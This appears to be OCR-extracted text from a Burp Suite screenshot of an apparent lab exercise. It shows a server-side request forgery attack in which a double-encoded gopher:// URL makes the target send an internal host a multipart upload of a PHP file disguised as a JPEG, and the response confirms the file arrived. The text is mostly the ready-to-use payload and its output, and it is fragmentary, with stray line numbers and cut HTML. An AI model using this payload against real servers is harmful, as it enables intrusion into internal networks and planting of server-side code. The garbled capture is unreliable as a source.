 Request
Pretty Raw Hex \n
d-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:8080/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 url=
gopher://172.72.23.22:80/_%25%35%30%25%34%66%25%35%33%25%35%34%25%32%30%25%32%66%25%37%35%25%37%30%25%36%63%25%36%
66%25%36%31%25%36%34%25%32%65%25%37%30%25%36%38%25%37%30%25%32%30%25%34%38%25%35%34%25%35%34%25%35%30%25%32%66%25%
33%31%25%32%65%25%33%31%25%30%64%25%30%61%25%34%38%25%36%66%25%37%33%25%37%34%25%33%61%25%32%30%25%33%31%25%33%37%
25%33%32%25%32%65%25%33%37%25%33%32%25%32%65%25%33%32%25%33%33%25%32%65%25%33%32%25%33%32%25%30%64%25%30%61%25%34%
33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%34%63%25%36%35%25%36%65%25%36%37%25%37%34%25%
36%38%25%33%61%25%32%30%25%33%31%25%33%39%25%33%32%25%30%64%25%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%
25%36%65%25%37%34%25%32%64%25%35%34%25%37%39%25%37%30%25%36%35%25%33%61%25%32%30%25%36%64%25%37%35%25%36%63%25%37%
34%25%36%39%25%37%30%25%36%31%25%37%32%25%37%34%25%32%66%25%36%36%25%36%66%25%37%32%25%36%64%25%32%64%25%36%34%25%
36%31%25%37%34%25%36%31%25%33%62%25%36%32%25%36%66%25%37%35%25%36%65%25%36%34%25%36%31%25%37%32%25%37%39%25%33%64%
25%36%32%25%36%35%25%36%65%25%36%32%25%36%35%25%36%65%25%30%64%25%30%61%25%30%64%25%30%61%25%32%64%25%32%64%25%36%
32%25%36%35%25%36%65%25%36%32%25%36%35%25%36%65%25%30%64%25%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%
36%65%25%37%34%25%32%64%25%34%34%25%36%39%25%37%33%25%37%30%25%36%66%25%37%33%25%36%39%25%37%34%25%36%39%25%36%66%
25%36%65%25%33%61%25%32%30%25%36%36%25%36%66%25%37%32%25%36%64%25%32%64%25%36%34%25%36%31%25%37%34%25%36%31%25%33%
62%25%32%30%25%36%65%25%36%31%25%36%64%25%36%35%25%33%64%25%32%32%25%36%36%25%36%39%25%36%63%25%36%35%25%32%32%25%
33%62%25%32%30%25%36%36%25%36%39%25%36%63%25%36%35%25%36%65%25%36%31%25%36%64%25%36%35%25%33%64%25%32%32%25%37%30%
25%36%38%25%37%30%25%36%39%25%36%65%25%36%36%25%36%66%25%32%65%25%37%30%25%36%38%25%37%30%25%32%32%25%30%64%25%30%
61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%35%34%25%37%39%25%37%30%25%36%35%25%
33%61%25%32%30%25%36%39%25%36%64%25%36%31%25%36%37%25%36%35%25%32%66%25%36%61%25%37%30%25%36%35%25%36%37%25%30%64%
25%30%61%25%30%64%25%30%61%25%33%63%25%33%66%25%37%30%25%36%38%25%37%30%25%32%30%25%37%30%25%36%38%25%37%30%25%36%
39%25%36%65%25%36%36%25%36%66%25%32%38%25%32%39%25%33%62%25%33%66%25%33%65%25%30%64%25%30%61%25%32%64%25%32%64%25%
36%32%25%36%35%25%36%65%25%36%32%25%36%35%25%36%65%25%30%64%25%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%
25%36%65%25%37%34%25%32%64%25%34%34%25%36%39%25%37%33%25%37%30%25%36%66%25%37%33%25%36%39%25%37%34%25%36%39%25%36%
66%25%36%65%25%33%61%25%32%30%25%36%36%25%36%66%25%37%32%25%36%64%25%32%64%25%36%34%25%36%31%25%37%34%25%36%31%25%
33%62%25%32%30%25%36%65%25%36%31%25%36%64%25%36%35%25%33%64%25%32%32%25%37%33%25%37%35%25%36%32%25%36%64%25%36%39%
25%37%34%25%32%32%25%33%62%25%30%64%25%30%61%25%30%64%25%30%61%25%30%61%25%32%30%25%30%64%25%30%61%25%32%64%25%32%
64%25%36%32%25%36%35%25%36%65%25%36%32%25%36%35%25%36%65%25%32%64%25%32%64
Search...
0 matches
Response
Pretty Raw Hex Render \n
Document
</title>
72 </head>
73 <body>
74 <form action="#" method="post" enctype="multipart/form-data">
75 <input type="file" name="file">
76 <input type="submit" name="submit" value="上传">
77 </form>
78 </body>
79 </html>
80
81 array(1) {
82 ["file"]=>
83 array(5) {
84 ["name"]=>
85 string(11) "phpinfo.php"
86 ["type"]=>
87 string(10) "image/jpeg"
88 ["tmp_name"]=>
89 string(14) "/tmp/phpwKQ4MZ"
90 ["error"]=>
91 int(0)
92 ["size"]=>
93 int(18)
94 }
95 }
96 HTTP/1.1 400 Bad Request
97 Date: Tue, 23 Apr 2024 11:34:52 GMT
98 Server: Apache/2.4.7 (Ubuntu)
99 Content-Length: 303
100 Connection: close
101 Content-Type: text/html; charset=iso-8859-1
102
103 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
104 <html>
<head>
105 <title>
Search...
0 matches